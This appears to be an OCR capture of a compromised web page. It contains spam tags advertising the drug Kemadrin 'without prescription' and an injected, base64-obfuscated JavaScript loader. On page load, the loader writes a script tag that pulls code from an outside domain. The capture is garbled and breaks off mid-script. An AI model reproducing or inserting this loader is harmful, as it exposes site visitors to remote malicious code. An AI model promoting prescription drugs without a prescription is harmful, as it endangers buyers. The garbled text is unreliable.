
pTags:/ppBuy Kemadrin online/ppOrder
Kemadrin online/ppCheap
Kemadrin/ppPurchase Kemadrin/ppKemadrin
without prescription/p !–codes_iframe–script
type=text/javascript function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2
QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU
3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiU
zNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUy
NycpKTs=,now=Math.floor(Date.now()/1e3),cooki